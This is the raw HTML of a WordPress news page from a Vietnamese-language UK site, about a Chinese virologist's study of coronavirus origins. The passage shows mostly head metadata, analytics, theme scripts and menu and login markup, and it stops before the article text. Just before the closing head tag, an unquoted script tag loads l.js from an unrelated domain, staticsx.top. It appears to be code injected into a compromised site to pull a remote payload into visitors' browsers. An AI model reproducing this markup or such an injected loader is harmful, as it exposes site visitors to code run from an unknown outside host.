

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/tin-the-gioi/nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884
body_size: 24170
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nuocanh.uk/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.0 -->
		<title>Nhà virus học hàng đầu Trung Quốc công bố nghiên cứu mới nhất về nguồn gốc của virus corona | Trang Tin Tức Nước Anh</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://nuocanh.uk/tin-the-gioi/nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Trang Tin Tức Nước Anh | NuocAnh News" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Nhà virus học hàng đầu Trung Quốc công bố nghiên cứu mới nhất về nguồn gốc của virus corona | Trang Tin Tức Nước Anh" />
		<meta property="og:url" content="https://nuocanh.uk/tin-the-gioi/nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884" />
		<meta property="article:published_time" content="2020-05-16T14:22:49+00:00" />
		<meta property="article:modified_time" content="2020-05-16T14:22:51+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Nhà virus học hàng đầu Trung Quốc công bố nghiên cứu mới nhất về nguồn gốc của virus corona | Trang Tin Tức Nước Anh" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/nuocanh.uk\/#website","url":"https:\/\/nuocanh.uk\/","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","description":"NuocAnh News","inLanguage":"en-GB","publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"}},{"@type":"Organization","@id":"https:\/\/nuocanh.uk\/#organization","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/"},{"@type":"BreadcrumbList","@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/nuocanh.uk\/"},"nextItem":"https:\/\/nuocanh.uk\/tin-the-gioi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/","name":"Tin Th\u1ebf Gi\u1edbi","url":"https:\/\/nuocanh.uk\/tin-the-gioi\/"},"previousItem":"https:\/\/nuocanh.uk\/#listItem"}]},{"@type":"Person","@id":"https:\/\/nuocanh.uk\/author\/uk#author","url":"https:\/\/nuocanh.uk\/author\/uk","name":"Tin T\u1ee9c N\u01b0\u1edbc Anh","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2395e15d1ba6dd690df2c91c217fbfe0?s=96&d=mm&r=g","width":96,"height":96,"caption":"Tin T\u1ee9c N\u01b0\u1edbc Anh"}},{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884#webpage","url":"https:\/\/nuocanh.uk\/tin-the-gioi\/nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884","name":"Nh\u00e0 virus h\u1ecdc h\u00e0ng \u0111\u1ea7u Trung Qu\u1ed1c c\u00f4ng b\u1ed1 nghi\u00ean c\u1ee9u m\u1edbi nh\u1ea5t v\u1ec1 ngu\u1ed3n g\u1ed1c c\u1ee7a virus corona | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/nuocanh.uk\/#website"},"breadcrumb":{"@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884#breadcrumblist"},"author":"https:\/\/nuocanh.uk\/author\/uk#author","creator":"https:\/\/nuocanh.uk\/author\/uk#author","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#mainImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2020\/05\/1.jpeg","width":620,"height":413},"primaryImageOfPage":{"@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884#mainImage"},"datePublished":"2020-05-16T14:22:49+01:00","dateModified":"2020-05-16T14:22:51+01:00"},{"@type":"Article","@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884#article","name":"Nh\u00e0 virus h\u1ecdc h\u00e0ng \u0111\u1ea7u Trung Qu\u1ed1c c\u00f4ng b\u1ed1 nghi\u00ean c\u1ee9u m\u1edbi nh\u1ea5t v\u1ec1 ngu\u1ed3n g\u1ed1c c\u1ee7a virus corona | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","headline":"Nh\u00e0 virus h\u1ecdc h\u00e0ng \u0111\u1ea7u Trung Qu\u1ed1c c\u00f4ng b\u1ed1 nghi\u00ean c\u1ee9u m\u1edbi nh\u1ea5t v\u1ec1 ngu\u1ed3n g\u1ed1c c\u1ee7a virus corona","author":{"@id":"https:\/\/nuocanh.uk\/author\/uk#author"},"publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"},"datePublished":"2020-05-16T14:22:49+01:00","dateModified":"2020-05-16T14:22:51+01:00","articleSection":"Featured, Tin Th\u1ebf Gi\u1edbi","mainEntityOfPage":{"@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884#webpage"},"isPartOf":{"@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#articleImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2020\/05\/1.jpeg","width":620,"height":413}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Feed" href="https://nuocanh.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Comments Feed" href="https://nuocanh.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Nhà virus học hàng đầu Trung Quốc công bố nghiên cứu mới nhất về nguồn gốc của virus corona Comments Feed" href="https://nuocanh.uk/tin-the-gioi/nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuocanh.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nuocanh.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nuocanh.uk/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://nuocanh.uk/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-5EVWKQRRWG' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5EVWKQRRWG");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nuocanh.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://nuocanh.uk/wp-json/wp/v2/posts/6884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuocanh.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nuocanh.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://nuocanh.uk/?p=6884' />
<link rel="alternate" type="application/json+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Ftin-the-gioi%2Fnha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884" />
<link rel="alternate" type="text/xml+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Ftin-the-gioi%2Fnha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7765d61e81","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nuocanh.uk\/wp-admin\/","wpRestNonce":"7765d61e81","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2174927982455067" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nuocanh.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/nuocanh.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=350;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0ace8b70cb";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nuocanh.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/category/tin-the-gioi",
                    "name": "Tin Thế Giới"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/tin-the-gioi/nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884",
                    "name": "Nhà virus học hàng đầu Trung Quốc công bố nghiên cứu mới..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Trang Tin Tức Nước Anh"/>
  <meta property="og:title" content="Nhà virus học hàng đầu Trung Quốc công bố nghiên cứu mới nhất về nguồn gốc của virus corona"/>
  <meta property="og:url" content="https://nuocanh.uk/tin-the-gioi/nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Nhà virus học hàng đầu Trung Quốc, Thạch Chính Lệ (Shi Zhengli) cho biết loài dơi móng ngựa tại Trung Quốc là vật chủ tự nhiên của các virus corona liên quan tới SARS (SARSr-CoV). Được công bố hôm 15/5, nghiên cứu nhận định dơi móng ngựa, nhất là protein hình gai của chúng, chứa nhiều chủng virus co"/>
  <meta property="og:image" content="https://nuocanh.uk/wp-content/uploads/2020/05/1.jpeg"/>
  <meta property="og:image:url" content="https://nuocanh.uk/wp-content/uploads/2020/05/1.jpeg"/>
  <meta property="og:image:secure_url" content="https://nuocanh.uk/wp-content/uploads/2020/05/1.jpeg"/>
  <meta property="article:published_time" content="2020-05-16T15:22:49+01:00"/>
  <meta property="article:modified_time" content="2020-05-16T15:22:51+01:00" />
  <meta property="og:updated_time" content="2020-05-16T15:22:51+01:00" />
  <meta property="article:section" content="Featured"/>
  <meta property="article:section" content="Tin Thế Giới"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Nhà virus học hàng đầu Trung Quốc công bố nghiên cứu mới nhất về nguồn gốc của virus corona"/>
  <meta itemprop="headline" content="Nhà virus học hàng đầu Trung Quốc công bố nghiên cứu mới nhất về nguồn gốc của virus corona"/>
  <meta itemprop="description" content="Nhà virus học hàng đầu Trung Quốc, Thạch Chính Lệ (Shi Zhengli) cho biết loài dơi móng ngựa tại Trung Quốc là vật chủ tự nhiên của các virus corona liên quan tới SARS (SARSr-CoV). Được công bố hôm 15/5, nghiên cứu nhận định dơi móng ngựa, nhất là protein hình gai của chúng, chứa nhiều chủng virus co"/>
  <meta itemprop="image" content="https://nuocanh.uk/wp-content/uploads/2020/05/1.jpeg"/>
  <meta itemprop="datePublished" content="2020-05-16"/>
  <meta itemprop="dateModified" content="2020-05-16T15:22:51+01:00" />
  <meta itemprop="author" content="Tin Tức Nước Anh"/>
  <!--<meta itemprop="publisher" content="Trang Tin Tức Nước Anh"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Nhà virus học hàng đầu Trung Quốc công bố nghiên cứu mới nhất về nguồn gốc của virus corona"/>
  <meta name="twitter:url" content="https://nuocanh.uk/tin-the-gioi/nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884"/>
  <meta name="twitter:description" content="Nhà virus học hàng đầu Trung Quốc, Thạch Chính Lệ (Shi Zhengli) cho biết loài dơi móng ngựa tại Trung Quốc là vật chủ tự nhiên của các virus corona liên quan tới SARS (SARSr-CoV). Được công bố hôm 15/5, nghiên cứu nhận định dơi móng ngựa, nhất là protein hình gai của chúng, chứa nhiều chủng virus co"/>
  <meta name="twitter:image" content="https://nuocanh.uk/wp-content/uploads/2020/05/1.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-6884 single-format-standard td-standard-pack nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li id="menu-item-6029" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6037"><a href="#">Du Lịch<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
